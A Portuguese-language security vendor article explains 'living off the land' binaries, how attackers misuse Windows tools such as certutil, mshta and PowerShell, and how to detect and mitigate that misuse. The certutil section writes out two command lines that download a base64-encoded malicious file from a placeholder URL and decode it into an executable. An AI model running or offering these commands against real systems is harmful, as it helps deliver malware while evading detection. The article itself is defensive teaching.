LOLBins, também conhecidos como “Living off the Land Binaries”, são binários que usam comandos legítimos e executáveis pré-instalados do sistema operacional para realizar atividades maliciosas. LOLBins usam binários do sistema local para contornar a detecção, entregar malware e permanecerem indetectáveis. Ao utilizar LOLBins, os adversários podem aumentar suas chances de ficarem despercebidos usando serviços em nuvem legítimos (GitHub, armazenamento Amazon S3, Dropbox, Google Drive, etc.) e malware sem arquivo.

Os atores de ameaça tendem a aplicar essa tática durante as fases de pós-exploração de um ataque. As equipes de segurança geralmente acham desafiador identificar LOLBins devido à sua natureza legítima. Os atacantes usam os mesmos binários que aqueles utilizados para fins não maliciosos. É por isso que é importante para as organizações estarem cientes dos riscos que os LOLBins representam e tomarem medidas preventivas para proteger suas redes.

Como os LOLBins Podem Ser Usados para Ciberataques?

LOLBins são executáveis que são locais para o SO e frequentemente já vêm instalados por padrão. Alguns exemplos usados para executar código malicioso são powershell.exe, certutil.exe, csc.exe, psexec.exe, etc. Outro exemplo popular de um LOLBin é CertReq.exe aproveitado por hackers para baixar malware enquanto evitam a detecção.

LOLBAS fornece mais informações sobre binários, scripts e bibliotecas. Devido às ferramentas pré-instaladas, os LOLBins deixam um rastro pequeno ao atingir seus objetivos. Os atores de ameaça tendem a usar LOLBins para

- Contornar Medidas de Segurança: LOLBins permitem que atacantes contornem medidas de segurança tradicionais, já que esses scripts são considerados legítimos pelo sistema. Atacantes podem executar código malicioso sem ativar alarmes ou gerar alertas de segurança. Por exemplo, os adversários podem contornar o Windows Defender Application Control (WDAC) ou outros controles de aplicativos. Os atores de ameaça também podem tentar contornar a Whitelisting de Aplicativos (AWL). Uma dessas opções é usar mshta.exe para rodar código JavaScript arbitrário (neste caso, mshta.exe é usado para rodar um script do GitHub).

- Execução Clandestina: Atacantes podem usar LOLBins para mesclar suas atividades maliciosas com processos legítimos. Isso torna difícil diferenciar entre comportamento malicioso e normal do sistema.

- Escalonamento de Privilégios: LOLBins permitem que atacantes escalem seus privilégios em sistemas vulneráveis ou já comprometidos. Os adversários podem obter acesso vertical explorando vulnerabilidades ou configurações incorretas nesses scripts, o que lhes dá mais controle sobre o sistema alvo. Um método comum é contornar o Controle de Conta de Usuário (UAC) para elevar privilégios.

- Movimentação Lateral: Atacantes podem utilizar LOLBins para se mover lateralmente e explorar diferentes sistemas e dispositivos. Ao explorar utilitários básicos do sistema, os atores de ameaça podem atravessar a rede e identificar alvos valiosos para ataques adicionais.

- Exfiltração de Dados: LOLBins permitem que adversários exfiltrem dados sensíveis de sistemas atacados. Ao explorar ferramentas existentes como PowerShell or Bitsadmin, hackers podem criptografar, comprimir e transferir dados para fora da rede, o que contorna mecanismos tradicionais de Prevenção de Perda de Dados.

- Execução de Comandos Remotos: LOLBins permitem que atores de ameaça executem comandos remotamente em sistemas comprometidos, dando-lhes controle e permissão para realizar atividades maliciosas. Ao utilizar utilitários como o PowerShell ou a linha de comando do Windows Management Instrumentation (WMIC), hackers podem enviar comandos para executar cargas adicionais para manipular configurações do sistema.



Este é um dos exemplos de como LOLBins são usados para ciberataques:

Fonte: talosintelligence.com

O que é Certutil? Como Ele Pode Ser Usado?

Certutil (Certificado Utilitário) é uma ferramenta de linha de comando que vem pré-instalada com o sistema operacional Microsoft Windows. Primariamente, ele é utilizado para gerenciar e manipular certificados e realizar operações criptográficas. Administradores de sistema e profissionais de TI usam Certutil para emitir, verificar e revogar certificados. Além disso, é usado para lidar com tarefas relacionadas a criptografia, descriptografia e assinatura. No entanto, os adversários também podem usar certutil.exe como um LOLBin para fins maliciosos.



Fonte: SentinelOne

Os atacantes podem explorar Certutil das seguintes maneiras:

- Decodificação de Arquivos: A capacidade de Certutil to decodificar e codificar arquivos pode ser explorada por atacantes para ocultar cargas maliciosas dentro de arquivos aparentemente inocentes. Isso torna muito difícil para os profissionais de segurança detectá-los devido à sua natureza não baseada em assinaturas.

- Download e Execução: Certutil pode ser usado para baixar arquivos de servidores remotos, que os atacantes podem usar para baixar e executar malware ou executar código arbitrário em sistemas vulneráveis sem qualquer detecção.

- Manipulação de Certificados: Certutil permite que atacantes editem certificados, e ao adulterar certificados, atacantes podem comprometer a segurança do sistema se passando por entidades legítimas ou realizando ataques man-in-the-middle.

- Abuso de Assinatura de Código: Certutil pode assinar executáveis e scripts com certificados digitais. Atacantes podem explorar esse recurso para assinar arquivos maliciosos, fazendo com que pareçam legítimos e contornem mecanismos de segurança que dependem de whitelisting baseado em confiança.

The A exploração do Certutilpode começar com a contornar detecções e codificar o conteúdo do arquivo (base64 no exemplo):

certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt

Agora, Certutil pode decodificar o arquivo malicioso localmente. Isso basicamente significa que você tem um arquivo malicioso não detectado no seu sistema:

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

Como Detectar um LOLBins Ataque de Malware

Para uma detecção proativa de LOLBins abuso, a Plataforma SOC Prime tem uma variedade de regras Sigma enriquecidas com contexto. Ao clicar no botão Explorar Detecções , você pode instantaneamente acessar detecções relevantes que estão mapeadas para a estrutura MITRE ATT&CK e são compatíveis com 28 soluções SIEM, EDR, XDR e Data Lake.

LOLBins são complicados de detectar, embora os adversários estejam “se ocultando à vista de todos.” O perfil legítimo dos binários torna muito mais difícil para as equipes de segurança detectarem com precisão tentativas de exploração. Geralmente, LOLBins têm a habilidade de camuflar-se dentro de processos normais do sistema. No entanto, as organizações podem usar diferentes estratégias e medidas de segurança para melhorar suas capacidades de detecção.



Fonte: Sapphire.net

Aqui estão alguns métodos que ajudarão você a detectar um LOLBins ataque de malware:

- Análise Comportamental: Usando soluções de segurança avançadas baseadas em técnicas de análise comportamental para monitorar o comportamento do sistema, você pode procurar por argumentos de linha de comando incomuns, conexões de rede inesperadas ou comportamento de processo anormal. Se você encontrar tais eventos, isso pode indicar o uso de LOLBin.

- Análise de Logs: Analise logs de sistema, incluindo logs de linha de comando, logs de rede e logs de eventos, para atividades baseadas em assinaturas. Preste atenção a argumentos de linha de comando incomuns, acesso excessivo a arquivos ou rede, ou processos iniciados por utilitários LolBins .

- Monitoramento de Integridade de Arquivos: Ao implementar ferramentas de monitoramento de integridade de arquivos, você pode detectar modificações não autorizadas em arquivos críticos do sistema. Além disso, você pode procurar por qualquer introdução de novos arquivos ligados com LOLBins. Examine quaisquer alterações em binários, scripts e arquivos de configuração do sistema para sinais de atividade maliciosa.

- Monitoramento de Tráfego de Rede: Use ferramentas de monitoramento e análise de tráfego de rede para identificar comunicações de rede incomuns ou suspeitas. Procure por conexões com endereços IP ou domínios maliciosos conhecidos e quaisquer transferências de dados anormais que possam indicar exfiltração de dados.

- Análise de Comportamento de Usuário e Entidade (UEBA): Use soluções UEBA que utilizam algoritmos de aprendizado de máquina para criar linhas de base para o comportamento normal de usuários e sistemas. Isso ajudará a detectar atividades anômalas, como padrões de execução de comandos incomuns, acesso a recursos anormais ou tentativas de escalonamento de privilégios.

Como Mitigar um Ataque de Malware LolBins

Lutar contra um LOLBins ataque é desafiador e requer estratégias abrangentes e proativas. Organizações podem minimizar os riscos de LOLBins implementando as seguintes medidas de mitigação em sua organização:

- Lembre-se de listas brancas de aplicativos. Para evitar o uso não autorizado de binários por atores maliciosos, as organizações podem empregar técnicas de whitelisting de aplicativos, que restringem o LOLBins abuso através de caminhos conhecidos e confiáveis. No entanto, as equipes de segurança devem procurar um equilíbrio entre prevenir explorações e interromper atividades diárias.

- Monitoramento e manutenção de logs. Aumente a detecção e análise do uso dos binários mais comuns, incluindo argumentos de linha de comando, operações de arquivos e tráfego de rede.

- Use tecnologias de segurança. O uso apropriado de ferramentas de segurança pode fortalecer a postura geral de segurança de uma organização. Você pode considerar aproveitar a varredura da web, segurança de email e sistemas de prevenção de intrusão de próxima geração (NGIPS). Além disso, uma solução EDR pode ajudar as equipes de segurança a detectar atividades maliciosas em toda a rede.



Fonte: sidechannel.blog

As organizações podem minimizar os riscos associados aos LOLBin ataques de malware e melhorar sua postura geral de cibersegurança usando essas técnicas de mitigação. Para lutar adequadamente contra essa ameaça em desenvolvimento, é crucial adotar uma estratégia proativa, continuamente atualizar as defesas e se manter ciente das LOLBin táticas emergentes.

Fique à frente de ameaças emergentes com a Plataforma SOC Prime para defesa cibernética coletiva enquanto aproveita um kit de ferramentas de última geração que se baseia no Sigma e no MITRE ATT&CK para fortalecer a postura de cibersegurança da organização e garantir um amanhã seguro.